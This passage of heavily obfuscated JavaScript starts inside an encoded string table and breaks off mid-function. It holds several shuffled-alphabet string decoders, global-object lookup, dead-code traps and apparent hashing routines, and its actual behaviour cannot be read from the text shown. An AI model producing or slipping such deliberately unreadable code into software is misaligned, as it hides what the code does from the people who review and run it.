"b?tkv_lut;oy>>_zaBtjQXp\"&/}@Eln9UN:vQX`*", "9%+kKKM>7fn]*", "OPXpI@Zy:.%E*", "U:WYr}aXOe&", "^iHot[?))u", "BB+kovta1;m@i&c", "9Dr)oOkeLczc/RRrwxGh0=%Xo6yt5e[0nY,{8$D9}fwk(1S", "jIENC", "$^/N", "\"5]Y?", "R.#<}K7g", "Bidkov?!du,~Nj", "jIENW76H^CzE*", "X%8dfKA", "0IGZHvd>d.3~Nj", "uOH+t", "]]+<Yv!CtuO", ";Q2kxvA", "P%p]Yv#XU2", "Kc.[HV!eG.HdDv\"9X*", "\"8nB", "(Qc[2v1XR2G+\",08?*IYasVyZ2.+^B", "9DR<4)[|`3&uXRi?}^OoJEHX1;ytCg7n", "iiS+ovh+U;.6kB", "9DR</=)rLRN2XRi?69Y~WsM+IS8u=v09B!(+g79XTZ", "9Dr)y`M9kR3$`7g=a%ThFiA", "fFWY?v!eS", "9Dr)y`M9GRdYi@29[2Gh])J+d.neo%|U", "9DR</=)rLRN2XRi?69Y~WsM+ISBe{E#z`:aV1>NXhRwY~X^HM%!j", "9DR</=)rLRN2xRIr]^uV3#.fk<+", "9DR<4)[|`3&uXRi?K2_SEdje|3B0o%<x{F+Zj7T)TZ", "};do\"lj*", "9DR</=)rLRN2XRi?69Y~WsM+1+RnaFxH_:)jr$f+Ga", "9DR<4)[|`3&uXRi?tYoxZKM+s<HntQ9o;Oa)I>r3<C`E]Q=HUmzj", "iipNpsCK)u,~}FZ&", "9DR</=)rLRN2XRi?69Y~WsM+ISkF=vf9B!(+g79XTZ", "9D9HrOse>Rb@Nmu9o^OoNiA", "9DkSh=I|{R4T(@Qi*:a`Qh&+4tzc=vD_", "5ijZ{", "9Dr)y`M9GRdYYRi?N%Ghyd91`61caFO!?:!kQ79f3a", "iinh#TRTd.O~?0)&t*", "fIlj", "G9+<$,)Tqu8.rB", "XFSdOm1Hg:G+?0x=L9,kwVpC7fn1I:J!=i]YH", "^vWYcKA", "9DW<oObrLRKFqm(5vL:{5mZ1yCJ", "Ov2k@_iet;\"@]gB", "$OeZXve?S", "&%eZXd@+?Zr.rBl2nuQYG#z9t;B,HK_9S>2jvlhX52cmcgy0A62jn~V+0f;~hey0&.3d:_VyU;;~=l)&rQFdzV>HM;$l&>u8zhb7K`hzz3HL*GA=&h,v:_n<U;=71$N^[vtjth/X)uOlA", "oF<Z9|CKi;P;Zj", "pf|dov\"r|f3~<B", "9D_d9)A5Yfeuf^<0u%A`Q[Z1R+V_xU2zQ!(+j7gaOewk(1S", "9DW<lR*<u30yA", "9D4aI8urLR:fSmOrGP*V0=xXkJ<", "9DHdDRV1LR3+i@jia%*V*#/f).Mq;Xb{X>|O@7^)TZ", "DcHoyT6X3jx1j0)&t*sOovh+U;.6kBZcM7nBn~3r`3+@C&^qSBJpXdpC%S", "|%/p", "LzNoNs6X3j:+$EF8)^+<#Tw}z/DkgexqiiV|pz1NC/1L8UG!^%RYYV&g", "LzNoNs6X3j:+$EF8)^+<#Tw}z/DkgexqiiV|~z?C/jy@C&j^<%~OU", "\"5+<uK2g6/}@Xln9*B2kUvvsO/lJ~*88{F_oFK/y^C9JA", "RO1Q", "^ikgqhA=)uG+[&R![qlaYv.Xdu4", "\"5{ZI@is<CRL::#94pnZVVieg3\"@j0h&cFa$`VI|nS3W%Gyz[Ovd:kCP7f*O(%G!Rpla", "QiLZC|K{34R6%G!q%iH[}K(qdu66Q4G!p*7Q", "QiLZ&@b!43<+.I:!=i]Yd_1H@/\"@zGU!V_*", "B2HxZ", "6]xkuKwt43n1p0$9bz]aYvfg", "jinZ;TmyU;6n?0`=$9D~zVAai;u]&*!&=vY?AEzHiuRLY0i&,]kgM}pC$3U1^E]c", "e>{Z", "{FiYYvQ?>qD>y$G!P*", "9DW<oO59LR=+)@Rr?{Pxgy@fk<+", "uF]a[m1H%2", "9Deojzbr{RtyA", "9DcdDRV1{R(F*", "9D4aI87>McnoPmI0920`<k%X73j0e:4n", "[O3x2dIet.gG}|_zLI#<x", "*B<ZXve?R2G+Pci&L9RYYVGewq", "*BO[5mA=)uYUtU.!", "*BpV_V=gR2.+[mn9s2+k<moC|f;+}Q", "*BpV~K3ee.[+0Rg=uFN[gh#X7f5[lcBiZ*", "*BO[Xv*?duiQGEA=,]eZ", "*BO[gh#X4tW6cjO9", ">%qYsK7g", "Dq]aKKie/jG+_GG!7IV|L,)T)u]L!U^qO%qY[@p\"121", "6]laxv#X43&.Nj", ")zBkPvj?S/u]*", "9DW<oO$|{RYXER:09PpVFiA", "9DW<oOR|A6<$%^l_GA", "9DW<oOL|{Rw4JR:0B{#{I#Z1$f<", "9DW<oO`IMc$$*", "9DW<oO~T>Jj,Um(5%PpV4m:fZue0dR7n", "9DW<oO~Tu33cJRi?9{Th2dZ1(/uuaFuzb2mUF", "9DW<oO;]A6SUUm(59{Th2dZ1(/uuaFuzb2mUF", "9DW<oOKT>J;}_me96A", "9DW<oO?|{R02Um(5wA", "9DW<oObrLR=XMQF9c9[dTExX%;H", "9DW<oOU|LRcPPmwuK2Gh])xX\"/NP~Baoy;mUF", "9D9HS:lr06&u)@ji{P.oaiA", "9D9HrOA5LRG+/R&?82OoJEeeJ2pP3@.He3OxF", "9DW<oO7/`3+6e^DP#xThNy>+]IHntR7n", "9D_dfV@yYfeu%^#!UPvd9~5+Va@nO?0US$+ST7IPTZ", "9DW<oOM9{RU2k=4r>^[dTEPrh[H", "9DW<oOj<Mc=xFm[nGA", "9DW<oO2/LR=Xf^^^{POoVdt1$31caF>U", "9DW<oO;r>J[!CmQfmx8x!!.f$IP", "9DW<oOoILR%](@h&}^[dpyxX\"/Rco%M%", "9DW<oOC<06$!/Rg=!%,{:sM+W:H", "9DW<oO59LR.@T=af~^oxeiA", "9DW<oOWrLRZ2qm(5o^A`NiA", "9DW<oO~TA6M6Z^#![2a`eiA", "9DW<oOw+06o2]c]nGA", "9DW<oO{ILR;$3c]nGA", "9DW<oObrLR=XMQ*fU^Px`~/f:R!ntQ(zNBKUF", "9DW<oO#+.JV$9Qf9l2Gh0=Prh[H", "9DW<oO0@Yf(C/RNf!P#jb~M+onvF=vi%", "9D_d+E2/.J*0*", "9DW<oOB5{RK{FmwuJ2Gh}KPrh[H", "9DW<oO{I{RB2Z^<0$2_SAh@f$Ilt~:7n", "9DW<oOg5LR:fSmD!}od{sd%XHnpPxUM%", "9DW<oOg5{RV_c^wu:.*V3#5+}<+", "9DW<oO(T76UzERA=A{:{NiA", "JOZ]WESK)u^$m$q&4pWYYV&gD.f1gGU!:wA", "JOS+ovh+U;.6p0@&)zuVch7g", "9DW<oOj<`3zXCmOr`{PxTK@f7toco%=oP>]Zj7T)TZ", "L9OoRkV+1.P;`0*=Op]aFhCK/4R6@$:!YIvd:k5zt.5.5$72YA", "9DW<oOvTYf`n+RIr4]Gh])/fq.|q!%OxH:.B2", ";]xkfKieCt5[eE:!DR?O])7g9.L.gGyzO%~O~_sS7f1+l%Hq", "e:,k(d1X43x;XR#94pWYYV&g9.L.gGyzO%~O~_sS7f1+l%Hq", "@^Z]I@A", "9Dcd!O1,06j,Sm&?42,{mdMX\"/ne|14n", "L9)a", "u3~OpsF|;f<Tl&+9x{@[6#cgS", "a%2kxv>gt;?;ZjM9,]@o2d+1tux1^E=q\"QXpHvfg", ",]+ki}){U;B|~:t", "O%qYcK0anCYE*", "bNm<M}3ejNe7;Ki&wzlaYv<uduU1%$N^cBWYYV&gD.f1gG_9WNK7,dlrBNe7A", "8H;5s9fM}%?2e", "$1lQV9#Wc@+:_|O", "bLogWv.AD", "4h*vi}}3}@k:e", "VD1,)4)D\"U&Se", "5{b6tE:bC:~Be", "J|Cga", "ou!5l", "W+GWo", "Y^ogF&_~l5)2a`8{)\"1Qx6z;r%B@GnIEY^d/i2nE8y2vf`nsGOh", "ALX/H]\"A,%)2{0X4LLtg", "&Y:,J", "++AW?zW&nb", "ALyqB", ".^1Q0,=;e(|", "*1;,+zx", "|hB82X4Asy%2E#wVoFDpX}wC}F", "ML|,.*EAD", ".^W}9wx", "p|L}&&C5Vy1", "t+:t", "&Y=5rz(CW", "#1wQB", "=h*,Y2x"];
function PbUgrB() {
  var sKUubF = [function () {
      return globalThis;
    }, function () {
      return global;
    }, function () {
      return window;
    }, function () {
      return new Function("return this")();
    }],
    qZIiPW,
    oseWkx = [];
  try {
    kjYRdQJ(qZIiPW = Object, oseWkx[Fh4A2o[0xb]]("".__proto__.constructor.name));
  } catch (A3EKdql) {}
  _XatY4: for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < sKUubF[Fh4A2o[0x4]]; PbUgrB++) try {
    qZIiPW = sKUubF[PbUgrB]();
    for (var ac32cn = Fh4A2o[0x0]; ac32cn < oseWkx[Fh4A2o[0x4]]; ac32cn++) if (typeof qZIiPW[oseWkx[ac32cn]] === Fh4A2o[0x5]) continue _XatY4;
    return qZIiPW;
  } catch (A3EKdql) {}
  return qZIiPW || this;
}
var ac32cn = PbUgrB() || {},
  ybmWsmc = ac32cn.TextDecoder,
  _TE_oq = ac32cn.Uint8Array,
  ihMXIf = ac32cn.Buffer,
  dg6iNU7 = ac32cn.String || String,
  KAriGNs = ac32cn.Array || Array,
  dcAJl5E = function () {
    var sKUubF = new KAriGNs(Fh4A2o[0x1b]),
      qZIiPW = dg6iNU7[Fh4A2o[0x8]] || dg6iNU7.fromCharCode,
      oseWkx = [];
    return function (A3EKdql) {
      var PbUgrB,
        ac32cn,
        ybmWsmc = A3EKdql[Fh4A2o[0x4]];
      oseWkx[Fh4A2o[0x4]] = Fh4A2o[0x0];
      for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc;) {
        kjYRdQJ(ac32cn = A3EKdql[_TE_oq++], ac32cn <= Fh4A2o[0x19] ? PbUgrB = ac32cn : ac32cn <= Fh4A2o[0x32] ? PbUgrB = (ac32cn & Fh4A2o[0x1a]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : ac32cn <= Fh4A2o[0x35] ? PbUgrB = (ac32cn & Fh4A2o[0x13]) << Fh4A2o[0xa] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : dg6iNU7[Fh4A2o[0x8]] ? PbUgrB = (ac32cn & Fh4A2o[0x9]) << Fh4A2o[0x1c] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0xa] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : (PbUgrB = Fh4A2o[0x6], _TE_oq += Fh4A2o[0x14]), oseWkx[Fh4A2o[0xb]](sKUubF[PbUgrB] || (sKUubF[PbUgrB] = qZIiPW(PbUgrB))));
      }
      return oseWkx.join('');
    };
  }();
function ZxPeq_(sKUubF) {
  return typeof ybmWsmc !== Fh4A2o[0x5] && ybmWsmc ? new ybmWsmc().decode(new _TE_oq(sKUubF)) : typeof ihMXIf !== Fh4A2o[0x5] && ihMXIf ? ihMXIf.from(sKUubF).toString("utf-8") : dcAJl5E(sKUubF);
}
function wRMO9zV(sKUubF, PbUgrB, ac32cn) {
  function ybmWsmc(sKUubF) {
    var PbUgrB = "aDrolidKIHTfJbZgCpUPQRNMeGWtFmSkEYLB{+6A*j%0:yz_h}Xs.O(9Vxq<n,=3?$#4>/[!@`|&w]1\"vu52~)78c^;",
      ybmWsmc = "" + (sKUubF || ""),
      _TE_oq = ybmWsmc.length,
      qZIiPW = [],
      oseWkx = Fh4A2o[0x0],
      A3EKdql = Fh4A2o[0x0],
      ihMXIf = -Fh4A2o[0x1];
    for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < _TE_oq; dg6iNU7++) {
      var KAriGNs = PbUgrB.indexOf(ybmWsmc[dg6iNU7]);
      if (KAriGNs === -Fh4A2o[0x1]) continue;
      if (ihMXIf < Fh4A2o[0x0]) {
        ihMXIf = KAriGNs;
      } else {
        kjYRdQJ(ihMXIf += KAriGNs * Fh4A2o[0xc], oseWkx |= ihMXIf << A3EKdql, A3EKdql += (ihMXIf & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(qZIiPW.push(oseWkx & Fh4A2o[0x3]), oseWkx >>= Fh4A2o[0x2], A3EKdql -= Fh4A2o[0x2]);
        } while (A3EKdql > Fh4A2o[0x9]);
        ihMXIf = -Fh4A2o[0x1];
      }
    }
    if (ihMXIf > -Fh4A2o[0x1]) {
      qZIiPW.push((oseWkx | ihMXIf << A3EKdql) & Fh4A2o[0x3]);
    }
    return ZxPeq_(qZIiPW);
  }
  function _TE_oq(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  switch (sKUubF) {
    case qZIiPW(0x68):
      return PbUgrB + ac32cn;
    case _TE_oq(0x69):
      return PbUgrB * ac32cn;
    case _TE_oq(0x6a):
      return PbUgrB / ac32cn;
  }
}
function fBRhTtT() {}
var lxL5MDQ = Object[qZIiPW(Fh4A2o[0x29])](Fh4A2o[0x2a]),
  G_Xwqr;
function DAyKkN(sKUubF, PbUgrB, ac32cn, ybmWsmc = {
  [qZIiPW(Fh4A2o[0x3e9])]: Fh4A2o[0x1],
  [qZIiPW(Fh4A2o[0x3ea])]: Fh4A2o[0x1]
}) {
  function _TE_oq(sKUubF) {
    var PbUgrB = "\"AmP3v~k4xGt67scp[5BT$1,jONzJhn=Qu*Yi>?+fK{dCg.F!aZ9_l/XD%I0U;yW#@:b(`]roM}ESq|LR2^H<)ew8&V",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      _TE_oq = [],
      ihMXIf = Fh4A2o[0x0],
      dg6iNU7 = Fh4A2o[0x0],
      KAriGNs = -Fh4A2o[0x1];
    for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
      var DAyKkN = PbUgrB.indexOf(ac32cn[dcAJl5E]);
      if (DAyKkN === -Fh4A2o[0x1]) continue;
      if (KAriGNs < Fh4A2o[0x0]) {
        KAriGNs = DAyKkN;
      } else {
        kjYRdQJ(KAriGNs += DAyKkN * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
        } while (dg6iNU7 > Fh4A2o[0x9]);
        KAriGNs = -Fh4A2o[0x1];
      }
    }
    if (KAriGNs > -Fh4A2o[0x1]) {
      _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
    }
    return ZxPeq_(_TE_oq);
  }
  function ihMXIf(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  var dg6iNU7,
    KAriGNs = {
      [ihMXIf(0x6e)]: function () {
        function sKUubF(sKUubF) {
          var PbUgrB = "pxequ~f%{ROLTj5ocr`&YB>|Zm}*CE(.s<$/JiIN)]1^v?bU\"284Mw9=!QXn,PG+Sk3Aga#:DKt_yW@lVzh6F[;H0d7",
            ac32cn = "" + (sKUubF || ""),
            ybmWsmc = ac32cn.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < ybmWsmc; DAyKkN++) {
            var bTCLRKa = PbUgrB.indexOf(ac32cn[DAyKkN]);
            if (bTCLRKa === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = bTCLRKa;
            } else {
              kjYRdQJ(dcAJl5E += bTCLRKa * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function PbUgrB(PbUgrB) {
          if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
            return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
          }
          return oseWkx[PbUgrB];
        }
        var [ac32cn] = G_Xwqr;
        let ybmWsmc = [ac32cn][PbUgrB(0x6f)](Fh4A2o[0x0])[Fh4A2o[0x0]];
        for (let _TE_oq = ac32cn % Fh4A2o[0x17]; _TE_oq > Fh4A2o[0x0]; _TE_oq--) {
          function ihMXIf(sKUubF) {
            var PbUgrB = "oJ681AB`r=El|OH0*q/^7FuLR_D2x%g+f$[ymd){GZ,QnTM@4X;5>W<kI.(Y&SvVt\"a#s9]3}w~!Nhz?:KcpePbijCU",
              ac32cn = "" + (sKUubF || ""),
              ybmWsmc = ac32cn.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < ybmWsmc; DAyKkN++) {
              var bTCLRKa = PbUgrB.indexOf(ac32cn[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = bTCLRKa;
              } else {
                kjYRdQJ(dcAJl5E += bTCLRKa * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function dg6iNU7(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (dg6iNU7(0x70) in fBRhTtT) {
            KAriGNs();
          }
          function KAriGNs() {}
          ybmWsmc = ybmWsmc % 0x7cc74acd98 * 0x41a7 % 0x7fffffff;
        }
        let dcAJl5E = ac32cn[PbUgrB(0x71)]()[PbUgrB(0x72)]("")[PbUgrB(0x73)]((sKUubF, ac32cn) => {
          return Math[PbUgrB(0x74)](parseInt(sKUubF), Fh4A2o[0x15]) + ybmWsmc % (ac32cn * ac32cn + Fh4A2o[0x1]);
        });
        dcAJl5E[PbUgrB(0x75)]();
        return dcAJl5E;
      },
      [ihMXIf(0x76)]: function () {
        function sKUubF(sKUubF) {
          var PbUgrB = "+PFXpOqB._Uv$*;1W6ljx,u\"mA{kiIDVyg]cK[}M2b0CHdLh3s:5Q(nT)|or`wNEGS#%e!74@fR>J^YZ=z8at/?&9<~",
            ac32cn = "" + (sKUubF || ""),
            ybmWsmc = ac32cn.length,
            _TE_oq = [],
            DAyKkN = Fh4A2o[0x0],
            bTCLRKa = Fh4A2o[0x0],
            lyDVMv = -Fh4A2o[0x1];
          for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
            var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
            if (dg6iNU7 === -Fh4A2o[0x1]) continue;
            if (lyDVMv < Fh4A2o[0x0]) {
              lyDVMv = dg6iNU7;
            } else {
              kjYRdQJ(lyDVMv += dg6iNU7 * Fh4A2o[0xc], DAyKkN |= lyDVMv << bTCLRKa, bTCLRKa += (lyDVMv & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
              } while (bTCLRKa > Fh4A2o[0x9]);
              lyDVMv = -Fh4A2o[0x1];
            }
          }
          if (lyDVMv > -Fh4A2o[0x1]) {
            _TE_oq.push((DAyKkN | lyDVMv << bTCLRKa) & Fh4A2o[0x3]);
          }
          return ZxPeq_(_TE_oq);
        }
        function PbUgrB(PbUgrB) {
          if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
            return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
          }
          return oseWkx[PbUgrB];
        }
        var [ac32cn] = G_Xwqr,
          ybmWsmc = "",
          _TE_oq = new Uint8Array(ac32cn),
          KAriGNs = _TE_oq[ihMXIf(0x77)];
        for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs; dcAJl5E++) {
          function DAyKkN(sKUubF) {
            var PbUgrB = "8DJHiZKeTAFUEBGnPX,19kN.c!a60uf:q&=Izv}|Y[w3t~@VS2/C>s\"pLW*`m;r?)M^4#Rj<+$byO5hQ]l_gox(7%{d",
              ac32cn = "" + (sKUubF || ""),
              ybmWsmc = ac32cn.length,
              _TE_oq = [],
              DAyKkN = Fh4A2o[0x0],
              bTCLRKa = Fh4A2o[0x0],
              lyDVMv = -Fh4A2o[0x1];
            for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
              var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
              if (dg6iNU7 === -Fh4A2o[0x1]) continue;
              if (lyDVMv < Fh4A2o[0x0]) {
                lyDVMv = dg6iNU7;
              } else {
                kjYRdQJ(lyDVMv += dg6iNU7 * Fh4A2o[0xc], DAyKkN |= lyDVMv << bTCLRKa, bTCLRKa += (lyDVMv & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                } while (bTCLRKa > Fh4A2o[0x9]);
                lyDVMv = -Fh4A2o[0x1];
              }
            }
            if (lyDVMv > -Fh4A2o[0x1]) {
              _TE_oq.push((DAyKkN | lyDVMv << bTCLRKa) & Fh4A2o[0x3]);
            }
            return ZxPeq_(_TE_oq);
          }
          function bTCLRKa(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = DAyKkN(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (ihMXIf(0x78) in fBRhTtT) {
            lyDVMv();
          }
          function lyDVMv() {
            var sKUubF = function () {
              var sKUubF = Fh4A2o[0x0],
                PbUgrB = "";
              function ac32cn(sKUubF) {
                return i7P8DES(bTCLRKa(lxL5MDQ(sKUubF)));
              }
              function ybmWsmc(sKUubF, PbUgrB) {
                return i7P8DES(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)));
              }
              function _TE_oq(sKUubF, PbUgrB) {
                return qZIiPW(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)));
              }
              function DAyKkN(sKUubF, PbUgrB, ac32cn) {
                return fBRhTtT(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)), ac32cn);
              }
              function bTCLRKa(sKUubF) {
                return e4aNFv8(rgy2PI(G_Xwqr(sKUubF), sKUubF.length * Fh4A2o[0x2]));
              }
              function lyDVMv(sKUubF, PbUgrB) {
                function ac32cn(sKUubF) {
                  var PbUgrB = "x6u^z4b?=<vLAZ}g]OX:85PtE_s9rUdBfYC%Q;[R\"/m$&y.wGKN>*`+F|{D0!e,J@#Wpj~)q12(acnkVS73loiIHhTM",
                    ac32cn = "" + (sKUubF || ""),
                    ybmWsmc = ac32cn.length,
                    _TE_oq = [],
                    DAyKkN = Fh4A2o[0x0],
                    bTCLRKa = Fh4A2o[0x0],
                    i7P8DES = -Fh4A2o[0x1];
                  for (var qZIiPW = Fh4A2o[0x0]; qZIiPW < ybmWsmc; qZIiPW++) {
                    var fBRhTtT = PbUgrB.indexOf(ac32cn[qZIiPW]);
                    if (fBRhTtT === -Fh4A2o[0x1]) continue;
                    if (i7P8DES < Fh4A2o[0x0]) {
                      i7P8DES = fBRhTtT;
                    } else {
                      kjYRdQJ(i7P8DES += fBRhTtT * Fh4A2o[0xc], DAyKkN |= i7P8DES << bTCLRKa, bTCLRKa += (i7P8DES & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                      } while (bTCLRKa > Fh4A2o[0x9]);
                      i7P8DES = -Fh4A2o[0x1];
                    }
                  }
                  if (i7P8DES > -Fh4A2o[0x1]) {
                    _TE_oq.push((DAyKkN | i7P8DES << bTCLRKa) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(_TE_oq);
                }
                function ybmWsmc(sKUubF) {
                  if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                    return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
                  }
                  return oseWkx[sKUubF];
                }
                var _TE_oq = G_Xwqr(sKUubF);
                if (_TE_oq.length > Fh4A2o[0x11]) _TE_oq = rgy2PI(_TE_oq, sKUubF.length * Fh4A2o[0x2]);
                var DAyKkN = Array(Fh4A2o[0x11]),
                  bTCLRKa = Array(Fh4A2o[0x11]);
                for (var lyDVMv = Fh4A2o[0x0]; lyDVMv < Fh4A2o[0x11]; lyDVMv++) {
                  kjYRdQJ(DAyKkN[lyDVMv] = _TE_oq[lyDVMv] ^ Fh4A2o[0xb5], bTCLRKa[lyDVMv] = _TE_oq[lyDVMv] ^ Fh4A2o[0xb6]);
                }
                var i7P8DES = rgy2PI(DAyKkN.concat(G_Xwqr(PbUgrB)), Fh4A2o[0x12] + PbUgrB.length * Fh4A2o[0x2]);
                return e4aNFv8(rgy2PI(bTCLRKa.concat(i7P8DES), wRMO9zV(ybmWsmc(Fh4A2o[0x393]), Fh4A2o[0x12], Fh4A2o[0x39])));
              }
              function i7P8DES(PbUgrB) {
                function ac32cn(PbUgrB) {
                  var ac32cn = "k4,8[*39.#`/<eGT&AOu{FwBrn6>Z@J2\"YS~qH=M_IsxiCmDtLPVzalR+y0Q^jN)dh$:cW1Xv;K?p](|o7%E}!Ugfb5",
                    ybmWsmc = "" + (PbUgrB || ""),
                    _TE_oq = ybmWsmc.length,
                    DAyKkN = [],
                    bTCLRKa = Fh4A2o[0x0],
                    lyDVMv = Fh4A2o[0x0],
                    sKUubF = -Fh4A2o[0x1];
                  for (var qZIiPW = Fh4A2o[0x0]; qZIiPW < _TE_oq; qZIiPW++) {
                    var fBRhTtT = ac32cn.indexOf(ybmWsmc[qZIiPW]);
                    if (fBRhTtT === -Fh4A2o[0x1]) continue;
                    if (sKUubF < Fh4A2o[0x0]) {
                      sKUubF = fBRhTtT;
                    } else {
                      kjYRdQJ(sKUubF += fBRhTtT * Fh4A2o[0xc], bTCLRKa |= sKUubF << lyDVMv, lyDVMv += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(DAyKkN.push(bTCLRKa & Fh4A2o[0x3]), bTCLRKa >>= Fh4A2o[0x2], lyDVMv -= Fh4A2o[0x2]);
                      } while (lyDVMv > Fh4A2o[0x9]);
                      sKUubF = -Fh4A2o[0x1];
                    }
                  }
                  if (sKUubF > -Fh4A2o[0x1]) {
                    DAyKkN.push((bTCLRKa | sKUubF << lyDVMv) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(DAyKkN);
                }
                function ybmWsmc(PbUgrB) {
                  if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
                    return oseWkx[PbUgrB] = ac32cn(A3EKdql[PbUgrB]);
                  }
                  return oseWkx[PbUgrB];
                }
                try {} catch (_TE_oq) {
                  sKUubF = Fh4A2o[0x0];
                }
                var DAyKkN = sKUubF ? ihMXIf(0x7c) : ybmWsmc(Fh4A2o[0x13f]),
                  bTCLRKa = "",
                  lyDVMv;
                for (var i7P8DES = Fh4A2o[0x0]; i7P8DES < PbUgrB.length; i7P8DES++) {
                  kjYRdQJ(lyDVMv = PbUgrB.charCodeAt(i7P8DES), bTCLRKa += DAyKkN.charAt(lyDVMv >>> Fh4A2o[0x16] & Fh4A2o[0x13]) + DAyKkN.charAt(lyDVMv & Fh4A2o[0x13]));
                }
                return bTCLRKa;
              }
              function qZIiPW(sKUubF) {
